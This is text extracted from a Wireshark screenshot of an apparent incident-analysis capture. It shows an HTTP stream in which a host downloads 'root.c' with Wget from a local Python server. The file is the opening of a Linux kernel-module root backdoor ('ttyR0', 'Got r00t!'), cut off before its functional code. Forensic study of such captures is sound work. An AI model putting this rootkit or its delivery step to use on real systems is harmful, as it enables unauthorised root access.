 Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
tcp.stream eq 28
No. Time Source Destination Protocol Length Info
460 140.282981 10.0.2.122 10.0.2.19 TCP 74 58758 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SA
470 140.283521 10.0.2.19 10.0.2.122 TCP 66 80 → 58758 [ACK] Seq=1 Ack=141 Win=30080 Len=0 TSv
486 140.284667 10.0.2.19 10.0.2.122 TCP 2962 80 → 58758 [ACK] Seq=190 Ack=141 Win=30080 Len=289
517 140.287534 10.0.2.19 10.0.2.122 TCP 66 80 → 58758 [ACK] Seq=3285 Ack=142 Win=30080 Len=0
493 140.285014 10.0.2.19 10.0.2.122 TCP 66 80 → 58758 [FIN, ACK] Seq=3284 Ack=141 Win=30080 L
472 140.283794 10.0.2.19 10.0.2.122 TCP 83 80 → 58758 [PSH, ACK] Seq=1 Ack=141 Win=30080 Len=
480 140.284305 10.0.2.19 10.0.2.122 TCP 88 80 → 58758 [PSH, ACK] Seq=120 Ack=141 Win=30080 Le
482 140.284465 10.0.2.19 10.0.2.122 TCP 112 80 → 58758 [PSH, ACK] Seq=142 Ack=141 Win=30080 Le
474 140.283904 10.0.2.19 10.0.2.122 TCP 105 80 → 58758 [PSH, ACK] Seq=18 Ack=141 Win=30080 Len
484 140.284564 10.0.2.19 10.0.2.122 TCP 68 80 → 58758 [PSH, ACK] Seq=188 Ack=141 Win=30080 Le
476 140.284068 10.0.2.19 10.0.2.122 TCP 103 80 → 58758 [PSH, ACK] Seq=57 Ack=141 Win=30080 Len
478 140.284167 10.0.2.19 10.0.2.122 TCP 92 80 → 58758 [PSH, ACK] Seq=94 Ack=141 Win=30080 Len
463 140.283167 10.0.2.19 10.0.2.122 TCP 74 80 → 58758 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0
468 140.283330 10.0.2.122 10.0.2.19 HTTP 206 GET /root.c HTTP/1.1
Frame 468: 206 bytes on wire (1648 bits), 206 bytes captured (1648 bits)
Ethernet II, Src: PcsCompu_2b:09:df (08:00:27:2b:09:df), Dst: PcsCompu_e2:90:db (08:00:27:e2:90:db)
Internet Protocol Version 4, Src: 10.0.2.122, Dst: 10.0.2.19
Transmission Control Protocol, Src Port: 58758, Dst Port: 80, Seq: 1, Ack: 1, Len: 140
Hypertext Transfer Protocol
0000 08 00 27 e2 90 db 08 00 27 2b 09 df 08 00 45 00 ··'····· '+····E·
0010 00 c0 1d a0 40 00 40 06 04 0c 0a 00 02 7a 0a 00 ····@·@· ·····z··
0020 02 13 e5 86 00 50 ef ef 1a 22 f2 29 2e 49 80 18 ·····P·· ·"·).I··
0030 00 e5 19 3f 00 00 01 01 08 0a 00 05 07 bf a6 e1 ···?···· ········
0040 7c 53 47 45 54 20 2f 72 6f 6f 74 2e 63 20 48 54 |SGET /r oot.c HT
0050 54 50 2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 65 TP/1.1·· User-Age
0060 6e 74 3a 20 57 67 65 74 2f 31 2e 31 38 20 28 6c nt: Wget /1.18 (l
0070 69 6e 75 78 2d 67 6e 75 29 0d 0a 41 63 63 65 70 inux-gnu )··Accep
0080 74 3a 20 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 t: */*·· Accept-E
0090 6e 63 6f 64 69 6e 67 3a 20 69 64 65 6e 74 69 74 ncoding: identit
00a0 79 0d 0a 48 6f 73 74 3a 20 31 30 2e 30 2e 32 2e y··Host: 10.0.2.
00b0 31 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 19··Conn ection:
00c0 4b 65 65 70 2d 41 6c 69 76 65 0d 0a 0d 0a Keep-Ali ve····
ib01c01_incident.pcap Paquetes: 603 · Mostrado: 26 (4.3%) Perfil: Default
GET /root.c HTTP/1.1
User-Agent: Wget/1.18 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.0.2.19
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.15+
Date: Mon, 10 Dec 2018 20:53:20 GMT
Content-type: text/plain
Content-Length: 3094
Last-Modified: Fri, 07 Dec 2018 15:45:33 GMT
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/device.h>
#include <linux/fs.h>
#include <asm/uaccess.h>
#include <linux/slab.h>
#include <linux/syscalls.h>
#include <linux/types.h>
#include <linux/cdev.h>
#include <linux/cred.h>
#include <linux/version.h>
#define  DEVICE_NAME "ttyR0"
#define  CLASS_NAME  "ttyR"
#if LINUX_VERSION_CODE > KERNEL_VERSION(3,4,0)
#define V(x) x.val
#else
#define V(x) x
#endif
// Prototypes
static int     __init root_init(void);
static void    __exit root_exit(void);
static int     root_open  (struct inode *inode, struct file *f);
static ssize_t root_read  (struct file *f, char *buf, size_t len, loff_t *off);
static ssize_t root_write (struct file *f, const char __user *buf, size_t len, loff_t *off);
// Module info
MODULE_LICENSE("GPL");
MODULE_AUTHOR("pico");
MODULE_DESCRIPTION("Got r00t!.");
MODULE_VERSION("0.1");
1 cliente pkt,9 servidor pkts,1 cambio.
Conversación completa (3.423 bytes) Show data as ASCII Secuencia 28
Buscar: Buscar siguiente
Filtrar esta secuencia Imprimir Save as… Atrás Cerrar Ayuda